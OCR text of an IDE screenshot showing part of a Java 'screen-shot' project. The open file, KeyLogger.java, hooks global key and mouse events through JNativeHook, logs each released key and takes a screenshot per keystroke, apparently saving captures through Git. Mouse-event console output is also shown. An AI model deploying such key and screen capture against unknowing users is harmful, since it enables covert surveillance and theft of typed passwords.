 FROST-FINAL - screen-shot/src/main/java/com/cloud/record/keylogger/KeyLogger.java - Spring Tool Suite 4
File Edit Source Refactor Navigate Search Project Run Window Help
Package Explorer
screen-shot
src/main/java
com.cloud.record
ScreenShotMain.java
com.cloud.record.keylogger
KeyLogger.java
com.cloud.record.properties
com.cloud.record.screenshot
com.cloud.record.util
src/main/resources
src/test/java
src/test/resources
JRE System Library [JavaSE-17]
Maven Dependencies
target/generated-sources/annotations
target/generated-test-sources/test-annotations
config
src
target
Boot Dashboard
Type tags, projects, or working set names to match (incl.
local
ScreenShotMain.java KeyLogger.java
55 }
56 if ("CLS".equalsIgnoreCase(this.close)) {
57 try {
58 GlobalScreen.unregisterNativeHook();
59 } catch (NativeHookException nativeHookException) {
60 nativeHookException.printStackTrace();
61 }
62 }
63 }
64
65 public void nativeMouseClicked(NativeMouseEvent e) {
66 System.out.println("Clicked: "+e.getButton());
67 }
68
69 public void nativeMousePressed(NativeMouseEvent e) {
70 System.out.println("PRESSED: "+e.getID());
71 }
72
73 public void nativeKeyReleased(NativeKeyEvent e) {
74 LOGGER.info("Key Released: " + NativeKeyEvent.getKeyText(e.getKeyCode()));
75 try {
76 takeScreenshot(NativeKeyEvent.getKeyText(e.getKeyCode()));
77 } catch (GitAPIException | IOException e1) {
78 e1.printStackTrace();
79 }
80 }
Problems Javadoc Declaration Console Progress
ScreenShotMain [Java Application] E:\DEV\IDE\sts-4.15.1.RELEASE\plugins\org.eclipse.justj.openjdk.hotspot.jre.full.win32.x86_64_17.0.3.v20220515-1416\jre\bin\javaw.exe (Jun 2, 2
PRESSED: 2501
Clicked: 3
id=2505,when=493390,mask=0,modifiers=NATIVE_MOUSE_WHEEL,(1192,573),button=0,clickCount=1,scrollType=WHEEL_UNIT_SCROL
id=2505,when=493421,mask=0,modifiers=NATIVE_MOUSE_WHEEL,(1192,573),button=0,clickCount=1,scrollType=WHEEL_UNIT_SCROL
id=2505,when=493656,mask=0,modifiers=NATIVE_MOUSE_WHEEL,(1192,573),button=0,clickCount=1,scrollType=WHEEL_UNIT_SCROL
id=2505,when=493718,mask=0,modifiers=NATIVE_MOUSE_WHEEL,(1192,573),button=0,clickCount=1,scrollType=WHEEL_UNIT_SCROL
Writable Smart Insert 80 : 6 : 2724
NYR - FLA
Video highlight
Search
ENG
IN
2:52 PM
6/2/2024
1